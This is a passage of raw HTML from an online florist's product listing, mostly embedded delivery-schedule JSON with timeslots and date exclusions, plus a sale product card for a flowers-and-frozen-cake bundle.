        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 56106320051,
        "cutoff_time": "2024-05-28T09:00:00Z",
        "day": "Tuesday",
        "time_from": "2024-05-28T01:00:00Z",
        "time_to": "2024-05-28T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 59975893171,
        "cutoff_time": "2024-05-28T04:00:00Z",
        "day": "Tuesday",
        "time_from": "2024-05-28T06:00:00Z",
        "time_to": "2024-05-28T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62571380915,
        "cutoff_time": "2024-05-28T09:00:00Z",
        "day": "Tuesday",
        "time_from": "2024-05-28T11:00:00Z",
        "time_to": "2024-05-28T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 59976188083,
        "cutoff_time": "2024-05-22T09:00:00Z",
        "day": "Wednesday",
        "time_from": "2024-05-22T01:00:00Z",
        "time_to": "2024-05-22T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 62317592755,
        "cutoff_time": "2024-05-22T04:00:00Z",
        "day": "Wednesday",
        "time_from": "2024-05-22T06:00:00Z",
        "time_to": "2024-05-22T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62571511987,
        "cutoff_time": "2024-05-22T09:00:00Z",
        "day": "Wednesday",
        "time_from": "2024-05-22T11:00:00Z",
        "time_to": "2024-05-22T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 59976319155,
        "cutoff_time": "2024-05-23T09:00:00Z",
        "day": "Thursday",
        "time_from": "2024-05-23T01:00:00Z",
        "time_to": "2024-05-23T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 59976351923,
        "cutoff_time": "2024-07-18T04:00:00Z",
        "day": "Thursday",
        "time_from": "2024-05-23T06:00:00Z",
        "time_to": "2024-05-23T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62571708595,
        "cutoff_time": "2024-07-18T09:00:00Z",
        "day": "Thursday",
        "time_from": "2024-05-23T11:00:00Z",
        "time_to": "2024-05-23T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 60241739955,
        "cutoff_time": "2024-05-24T09:00:00Z",
        "day": "Friday",
        "time_from": "2024-05-24T01:00:00Z",
        "time_to": "2024-05-24T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 60241707187,
        "cutoff_time": "2024-05-24T04:00:00Z",
        "day": "Friday",
        "time_from": "2024-05-24T06:00:00Z",
        "time_to": "2024-05-24T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 61056319667,
        "cutoff_time": "2024-05-24T08:30:00Z",
        "day": "Friday",
        "time_from": "2024-05-24T11:00:00Z",
        "time_to": "2024-05-24T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 62572069043,
        "cutoff_time": "2024-05-25T09:00:00Z",
        "day": "Saturday",
        "time_from": "2024-05-25T01:00:00Z",
        "time_to": "2024-05-25T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 62572134579,
        "cutoff_time": "2024-05-18T02:00:00Z",
        "day": "Saturday",
        "time_from": "2024-05-18T06:00:00Z",
        "time_to": "2024-05-18T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62572167347,
        "cutoff_time": "2024-05-26T08:00:00Z",
        "day": "Sunday",
        "time_from": "2024-05-26T01:00:00Z",
        "time_to": "2024-05-26T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 62572265651,
        "cutoff_time": "2024-05-26T15:59:00Z",
        "day": "Sunday",
        "time_from": "2024-05-26T06:00:00Z",
        "time_to": "2024-05-26T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "02:00 pm - 06:00 pm"
        }],
    "timeSlotOverride":[{
        "id": 94538039475,
        "cutoff_time": "2025-12-31T08:00:00Z",
        "time_from": "2026-01-01T01:00:00Z",
        "time_to": "2026-01-01T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164728111283,
        "cutoff_time": "2026-12-24T08:00:00Z",
        "time_from": "2026-12-25T01:00:00Z",
        "time_to": "2026-12-25T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90332922035,
        "cutoff_time": "2026-02-05T09:00:00Z",
        "time_from": "2026-02-06T01:00:00Z",
        "time_to": "2026-02-06T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333479091,
        "cutoff_time": "2026-02-06T09:00:00Z",
        "time_from": "2026-02-06T11:00:00Z",
        "time_to": "2026-02-06T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333642931,
        "cutoff_time": "2026-02-07T09:00:00Z",
        "time_from": "2026-02-07T11:00:00Z",
        "time_to": "2026-02-07T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333184179,
        "cutoff_time": "2026-02-06T09:00:00Z",
        "time_from": "2026-02-07T01:00:00Z",
        "time_to": "2026-02-07T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164715692211,
        "cutoff_time": "2026-02-07T09:00:00Z",
        "time_from": "2026-02-08T01:00:00Z",
        "time_to": "2026-02-08T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164717199539,
        "cutoff_time": "2026-02-08T04:00:00Z",
        "time_from": "2026-02-09T01:00:00Z",
        "time_to": "2026-02-09T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164717232307,
        "cutoff_time": "2026-02-09T04:00:00Z",
        "time_from": "2026-02-09T11:00:00Z",
        "time_to": "2026-02-09T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333610163,
        "cutoff_time": "2026-02-10T04:00:00Z",
        "time_from": "2026-02-10T11:00:00Z",
        "time_to": "2026-02-10T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333020339,
        "cutoff_time": "2026-02-09T09:00:00Z",
        "time_from": "2026-02-10T01:00:00Z",
        "time_to": "2026-02-10T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333085875,
        "cutoff_time": "2026-02-10T09:00:00Z",
        "time_from": "2026-02-11T01:00:00Z",
        "time_to": "2026-02-11T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333577395,
        "cutoff_time": "2026-02-11T04:00:00Z",
        "time_from": "2026-02-11T11:00:00Z",
        "time_to": "2026-02-11T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333839539,
        "cutoff_time": "2026-02-11T09:00:00Z",
        "time_from": "2026-02-12T01:00:00Z",
        "time_to": "2026-02-12T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90334167219,
        "cutoff_time": "2026-02-12T04:00:00Z",
        "time_from": "2026-02-12T11:00:00Z",
        "time_to": "2026-02-12T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333282483,
        "cutoff_time": "2026-02-15T09:00:00Z",
        "time_from": "2026-02-16T01:00:00Z",
        "time_to": "2026-02-16T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333249715,
        "cutoff_time": "2026-02-14T09:00:00Z",
        "time_from": "2026-02-15T01:00:00Z",
        "time_to": "2026-02-15T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333937843,
        "cutoff_time": "2026-02-13T09:00:00Z",
        "time_from": "2026-02-14T01:00:00Z",
        "time_to": "2026-02-14T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333872307,
        "cutoff_time": "2026-02-12T09:00:00Z",
        "time_from": "2026-02-13T01:00:00Z",
        "time_to": "2026-02-13T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90334232755,
        "cutoff_time": "2026-02-14T04:00:00Z",
        "time_from": "2026-02-14T11:00:00Z",
        "time_to": "2026-02-14T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90334199987,
        "cutoff_time": "2026-02-13T04:00:00Z",
        "time_from": "2026-02-13T11:00:00Z",
        "time_to": "2026-02-13T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 164720148659,
        "cutoff_time": "2026-02-14T02:30:00Z",
        "time_from": "2026-02-14T06:00:00Z",
        "time_to": "2026-02-14T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        }],
    "dateExclusions": ["2026-02-09","2026-02-10","2026-02-11","2026-02-12","2026-02-13","2026-02-14","2026-02-15","2026-02-16","2026-02-17","2026-02-18"],
    "earliestDeliveryDate": null
}'>
    <div class="card card--card
         card--media
         color-background-2 gradient
        
        
        
        " style="--ratio-percent: 100.0%;">
      <div class="card__inner  ratio" style="--ratio-percent: 100%;"><div class="card__media">
            <div class="media media--transparent media--hover-effect">
                
              <img
                srcset="//www.fareastflora.com/cdn/shop/files/MH06.jpg?v=1728567177&width=165 165w,//www.fareastflora.com/cdn/shop/files/MH06.jpg?v=1728567177&width=295 295w,//www.fareastflora.com/cdn/shop/files/MH06.jpg?v=1728567177&width=360 360w,//www.fareastflora.com/cdn/shop/files/MH06.jpg?v=1728567177&width=533 533w,//www.fareastflora.com/cdn/shop/files/MH06.jpg?v=1728567177&width=720 720w,//www.fareastflora.com/cdn/shop/files/MH06.jpg?v=1728567177 780w
                "
                src="//www.fareastflora.com/cdn/shop/files/MH06.jpg?v=1728567177&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Flowers with Lindt White Chocolate Strawberry Frozen Cake"
                class="motion-reduce"
                
                loading="eager"
                
                width="780"
                height="780"
                
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h2
              class="card__heading"
              >
              <a
                href="/collections/horoscope-gift-guide/products/flowers-with-cemoi-white-chocolate-strawberry-frozen-cake"
                id="StandardCardNoMediaLink-template--17516650856627__product-grid-8066347565235"
                class="full-unstyled-link product-card-name "
                aria-labelledby="StandardCardNoMediaLink-template--17516650856627__product-grid-8066347565235 NoMediaStandardBadge-template--17516650856627__product-grid-8066347565235">
                Flowers with Cemoi White Chocolate Strawberry Frozen Cake
              </a>
            </h2>
          </div>
          <div class="card__badge top left">
            <ul class="product_badges" id="product_badges-template--17516650856627__product-grid"><li id="NoMediaStandardBadge-template--17516650856627__product-grid-8066347565235" class="badgee badge--bottom-left color-scheme-0bc71bbc-6fe5-49fe-b70f-1cec6ee8d7d5">
                  
                  15% Off
                </li>
            </ul>
          </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information custom-card_info">
          <div class="side-by-side grid grid--2-col-tablet-down grid--2-col-desktop">
            <div class="left-div grid__item ">
              
              <p
                class="custom_heading_style custom_heading_style_heading card__heading h5"
                
                id="title-template--17516650856627__product-grid-8066347565235"
                
                title="Flowers with Cemoi White Chocolate Strawberry Frozen Cake">
                <a
                  href="/products/flowers-with-cemoi-white-chocolate-strawberry-frozen-cake"
                  id="CardLink-template--17516650856627__product-grid-8066347565235"
                  class="full-unstyled-link card-product-name"
                  aria-labelledby="CardLink-template--17516650856627__product-grid-8066347565235 Badge-template--17516650856627__product-grid-8066347565235">
                  Flowers with Cemoi White Chocolate Strawberry Frozen Cake
                  <div class="var_sku caption-with-letter-spacing light">
                    
                      MH06-D
                    
                    
                  </div>
                </a>
              </p>

              <span class="visually-hidden">SKU</span>
              <div class="var_sku caption-with-letter-spacing light"></div>
              
</div>
            <div class="right-div grid__item ">
              

<div
  class="
    price
    11490 ?? 9767
  price--on-sale"
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span class="price-item price-item--regular">
          $97.67
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              $114.90
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        $97.67
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

  
</div>

<span class="caption">Incl. Tax</span>
            </div>
          </div>

          <div class="card-information modified-card-info
              
               border-top
              
               ">
            <span class="caption-large light"></span><ul class="custom-unit">
              
<li
                class="product-availability"
                data-content-available='<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 1.875H0.625V10H10V1.875Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M10 5H12.5L14.375 6.875V10H10V5Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M3.4375 13.125C4.30044 13.125 5 12.4254 5 11.5625C5 10.6996 4.30044 10 3.4375 10C2.57456 10 1.875 10.6996 1.875 11.5625C1.875 12.4254 2.57456 13.125 3.4375 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M11.5625 13.125C12.4254 13.125 13.125 12.4254 13.125 11.5625C13.125 10.6996 12.4254 10 11.5625 10C10.6996 10 10 10.6996 10 11.5625C10 12.4254 10.6996 13.125 11.5625 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <span>Available</span>'
                data-content-unavailable='<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 1.875H0.625V10H10V1.875Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M10 5H12.5L14.375 6.875V10H10V5Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M3.4375 13.125C4.30044 13.125 5 12.4254 5 11.5625C5 10.6996 4.30044 10 3.4375 10C2.57456 10 1.875 10.6996 1.875 11.5625C1.875 12.4254 2.57456 13.125 3.4375 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M11.5625 13.125C12.4254 13.125 13.125 12.4254 13.125 11.5625C13.125 10.6996 12.4254 10 11.5625 10C10.6996 10 10 10.6996 10 11.5625C10 12.4254 10.6996 13.125 11.5625 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <span>Not Available</span>'></li>
            </ul>
          </div>
          
<div class="bottom-area">
              <div class="collection-earliest-delivery-schedule" data-earliest-delivery-schedule="Earliest Delivery:"></div>
            </div></div><div class="card__badge top left"><span id="Badge-template--17516650856627__product-grid-8066347565235" class="badge badge--bottom-left color-scheme-0bc71bbc-6fe5-49fe-b70f-1cec6ee8d7d5">Sale</span></div>

      </div>
    </div>
  </div>
                </li>
                



              
                
                  

                  
                <li data-product-id="8010624303283" delivery_schedule_json = '{
                "date_exclusions" : ["2026-02-09","2026-02-10","2026-02-11","2026-02-12","2026-02-13","2026-02-14","2026-02-15","2026-02-16","2026-02-17","2026-02-18"],
                "time_slots" : [{"admin_title":"A. Monday 9am - 1pm A Zone","cutoff_time":"2024-05-20T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311669427","process_days":1,"time_from":"2024-05-20T01:00:00Z","time_to":"2024-05-20T05:00:00Z"},{"admin_title":"B. Monday 2pm - 6pm B Zone","cutoff_time":"2024-05-20T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311669427","process_days":0,"time_from":"2024-05-20T06:00:00Z","time_to":"2024-05-20T10:00:00Z"},{"admin_title":"C. Monday 7pm - 10pm C Zone","cutoff_time":"2024-05-20T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311669427","process_days":0,"time_from":"2024-05-20T11:00:00Z","time_to":"2024-05-20T14:00:00Z"},{"admin_title":"D. Tuesday 9am - 1pm A Zone","cutoff_time":"2024-05-28T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311702195","process_days":1,"time_from":"2024-05-28T01:00:00Z","time_to":"2024-05-28T05:00:00Z"},{"admin_title":"E. Tuesday 2pm - 6pm B Zone","cutoff_time":"2024-05-28T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311702195","process_days":0,"time_from":"2024-05-28T06:00:00Z","time_to":"2024-05-28T10:00:00Z"},{"admin_title":"F. Tuesday 7pm - 10pm C Zone","cutoff_time":"2024-05-28T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311702195","process_days":0,"time_from":"2024-05-28T11:00:00Z","time_to":"2024-05-28T14:00:00Z"},{"admin_title":"G. Wednesday 9am - 1pm A Zone","cutoff_time":"2024-05-22T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311734963","process_days":1,"time_from":"2024-05-22T01:00:00Z","time_to":"2024-05-22T05:00:00Z"},{"admin_title":"H. Wednesday 2pm - 6pm B Zone","cutoff_time":"2024-05-22T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311734963","process_days":0,"time_from":"2024-05-22T06:00:00Z","time_to":"2024-05-22T10:00:00Z"},{"admin_title":"I. Wednesday 7pm - 10pm C Zone","cutoff_time":"2024-05-22T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311734963","process_days":0,"time_from":"2024-05-22T11:00:00Z","time_to":"2024-05-22T14:00:00Z"},{"admin_title":"J. Thursday 9am - 1pm A Zone","cutoff_time":"2024-05-23T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311767731","process_days":1,"time_from":"2024-05-23T01:00:00Z","time_to":"2024-05-23T05:00:00Z"},{"admin_title":"K. Thursday 2pm - 6pm B Zone","cutoff_time":"2024-07-18T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311767731","process_days":0,"time_from":"2024-05-23T06:00:00Z","time_to":"2024-05-23T10:00:00Z"},{"admin_title":"L. Thursday 7pm - 10pm C Zone","cutoff_time":"2024-07-18T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311767731","process_days":0,"time_from":"2024-05-23T11:00:00Z","time_to":"2024-05-23T14:00:00Z"},{"admin_title":"M. Friday 9am - 1pm A Zone","cutoff_time":"2024-05-24T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311800499","process_days":1,"time_from":"2024-05-24T01:00:00Z","time_to":"2024-05-24T05:00:00Z"},{"admin_title":"N. Friday 2pm - 6pm B Zone","cutoff_time":"2024-05-24T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311800499","process_days":0,"time_from":"2024-05-24T06:00:00Z","time_to":"2024-05-24T10:00:00Z"},{"admin_title":"O. Friday 7pm - 10pm C Zone","cutoff_time":"2024-05-24T08:30:00Z","day":"gid:\/\/shopify\/Metaobject\/27311800499","process_days":0,"time_from":"2024-05-24T11:00:00Z","time_to":"2024-05-24T14:00:00Z"},{"admin_title":"P. Saturday 9am - 1pm A Zone","cutoff_time":"2024-05-25T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311833267","process_days":1,"time_from":"2024-05-25T01:00:00Z","time_to":"2024-05-25T05:00:00Z"},{"admin_title":"Q. Saturday 2pm - 6pm B Zone","cutoff_time":"2024-05-18T02:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311833267","process_days":0,"time_from":"2024-05-18T06:00:00Z","time_to":"2024-05-18T10:00:00Z"},{"admin_title":"R. Sunday 9am - 1pm A Zone","cutoff_time":"2024-05-26T08:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311866035","process_days":1,"time_from":"2024-05-26T01:00:00Z","time_to":"2024-05-26T05:00:00Z"},{"admin_title":"S. Sunday 2pm - 6pm B Zone","cutoff_time":"2024-05-26T15:59:00Z","day":"gid:\/\/shopify\/Metaobject\/27311866035","process_days":1,"time_from":"2024-05-26T06:00:00Z","time_to":"2024-05-26T10:00:00Z"}]
            }'
                  class="grid__item collection_item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 4;"
                  
                >
                  
                  
                  

<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-rating.css?v=157771854592137137841722856584" rel="stylesheet" type="text/css" media="all" />
<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-volume-pricing.css?v=56284703641257077881722856584" rel="stylesheet" type="text/css" media="all" />
<div
    class="card-wrapper product-card-wrapper underline-links-hover"
    data-product-card
    data-delivery-schedule='{
    "timeslots":[{
        "id": 62571774131,
        "cutoff_time": "2024-05-20T04:00:00Z",
        "day": "Monday",
        "time_from": "2024-05-20T01:00:00Z",
        "time_to": "2024-05-20T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 27311964339,
        "cutoff_time": "2024-05-20T04:00:00Z",
        "day": "Monday",
        "time_from": "2024-05-20T06:00:00Z",
        "time_to": "2024-05-20T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 59967996083,
        "cutoff_time": "2024-05-20T09:00:00Z",
        "day": "Monday",
        "time_from": "2024-05-20T11:00:00Z",
        "time_to": "2024-05-20T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 56106320051,
        "cutoff_time": "2024-05-28T09:00:00Z",
        "day": "Tuesday",
        "time_from": "2024-05-28T01:00:00Z",
        "time_to": "2024-05-28T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 59975893171,
        "cutoff_time": "2024-05-28T04:00:00Z",
        "day": "Tuesday",
        "time_from": "2024-05-28T06:00:00Z",
        "time_to": "2024-05-28T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62571380915,
        "cutoff_time": "2024-05-28T09:00:00Z",
        "day": "Tuesday",
        "time_from": "2024-05-28T11:00:00Z",
        "time_to": "2024-05-28T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 59976188083,
        "cutoff_time": "2024-05-22T09:00:00Z",
        "day": "Wednesday",
        "time_from": "2024-05-22T01:00:00Z",
        "time_to": "2024-05-22T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 62317592755,
        "cutoff_time": "2024-05-22T04:00:00Z",
        "day": "Wednesday",
        "time_from": "2024-05-22T06:00:00Z",
        "time_to": "2024-05-22T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62571511987,
        "cutoff_time": "2024-05-22T09:00:00Z",
        "day": "Wednesday",
        "time_from": "2024-05-22T11:00:00Z",
        "time_to": "2024-05-22T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 59976319155,
        "cutoff_time": "2024-05-23T09:00:00Z",
        "day": "Thursday",
        "time_from": "2024-05-23T01:00:00Z",
        "time_to": "2024-05-23T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 59976351923,
        "cutoff_time": "2024-07-18T04:00:00Z",
        "day": "Thursday",
        "time_from": "2024-05-23T06:00:00Z",
        "time_to": "2024-05-23T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62571708595,
        "cutoff_time": "2024-07-18T09:00:00Z",
        "day": "Thursday",
        "time_from": "2024-05-23T11:00:00Z",
        "time_to": "2024-05-23T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 60241739955,
        "cutoff_time": "2024-05-24T09:00:00Z",
        "day": "Friday",
        "time_from": "2024-05-24T01:00:00Z",
        "time_to": "2024-05-24T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 60241707187,
        "cutoff_time": "2024-05-24T04:00:00Z",
        "day": "Friday",
        "time_from": "2024-05-24T06:00:00Z",
        "time_to": "2024-05-24T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 61056319667,
        "cutoff_time": "2024-05-24T08:30:00Z",
        "day": "Friday",
        "time_from": "2024-05-24T11:00:00Z",
        "time_to": "2024-05-24T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 62572069043,
        "cutoff_time": "2024-05-25T09:00:00Z",
        "day": "Saturday",
        "time_from": "2024-05-25T01:00:00Z",
        "time_to": "2024-05-25T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 62572134579,
        "cutoff_time": "2024-05-18T02:00:00Z",
        "day": "Saturday",
        "time_from": "2024-05-18T06:00:00Z",
        "time_to": "2024-05-18T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62572167347,
        "cutoff_time": "2024-05-26T08:00:00Z",
        "day": "Sunday",
        "time_from": "2024-05-26T01:00:00Z",
        "time_to": "2024-05-26T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 62572265651,
        "cutoff_time": "2024-05-26T15:59:00Z",
        "day": "Sunday",
        "time_from": "2024-05-26T06:00:00Z",
        "time_to": "2024-05-26T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "02:00 pm - 06:00 pm"
        }],
    "timeSlotOverride":[{
        "id": 94538039475,
        "cutoff_time": "2025-12-31T08:00:00Z",
        "time_from": "2026-01-01T01:00:00Z",
        "time_to": "2026-01-01T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164728111283,
        "cutoff_time": "2026-12-24T08:00:00Z",
        "time_from": "2026-12-25T01:00:00Z",
        "time_to": "2026-12-25T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90332922035,
        "cutoff_time": "2026-02-05T09:00:00Z",
        "time_from": "2026-02-06T01:00:00Z",
        "time_to": "2026-02-06T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333479091,
        "cutoff_time": "2026-02-06T09:00:00Z",
        "time_from": "2026-02-06T11:00:00Z",
        "time_to": "2026-02-06T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333642931,
        "cutoff_time": "2026-02-07T09:00:00Z",
        "time_from": "2026-02-07T11:00:00Z",
        "time_to": "2026-02-07T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333184179,
        "cutoff_time": "2026-02-06T09:00:00Z",
        "time_from": "2026-02-07T01:00:00Z",
        "time_to": "2026-02-07T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164715692211,
        "cutoff_time": "2026-02-07T09:00:00Z",
        "time_from": "2026-02-08T01:00:00Z",
        "time_to": "2026-02-08T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164717199539,
        "cutoff_time": "2026-02-08T04:00:00Z",
        "time_from": "2026-02-09T01:00:00Z",
        "time_to": "2026-02-09T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164717232307,
        "cutoff_time": "2026-02-09T04:00:00Z",
        "time_from": "2026-02-09T11:00:00Z",
        "time_to": "2026-02-09T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333610163,
        "cutoff_time": "2026-02-10T04:00:00Z",
        "time_from": "2026-02-10T11:00:00Z",
        "time_to": "2026-02-10T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333020339,
        "cutoff_time": "2026-02-09T09:00:00Z",
        "time_from": "2026-02-10T01:00:00Z",
        "time_to": "2026-02-10T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333085875,
        "cutoff_time": "2026-02-10T09:00:00Z",
        "time_from": "2026-02-11T01:00:00Z",
        "time_to": "2026-02-11T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333577395,
        "cutoff_time": "2026-02-11T04:00:00Z",
